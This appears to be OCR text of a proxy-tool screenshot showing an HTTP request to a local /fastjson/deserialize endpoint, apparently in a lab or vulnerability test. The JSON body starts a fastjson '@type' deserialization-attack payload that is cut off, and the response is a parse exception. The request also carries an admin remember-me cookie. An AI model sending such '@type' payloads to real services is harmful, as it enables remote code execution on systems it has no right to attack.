 Request
Pretty Raw \n Actions
1 POST /fastjson/deserialize HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 32
10 Cookie: remember-me=YWRtaW46MTYwODUxNzk2NTU1MTpmMzk2OGQ1M2IyZWYv
11 Connection: close
12
13 {
14 "b":{
15 "@type":"c
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 48
11 Date: Mon, 07 Dec 2020 08:22:02 GMT
12 Connection: close
13
14 com.alibaba.fastjson.JSONException: unclosed.str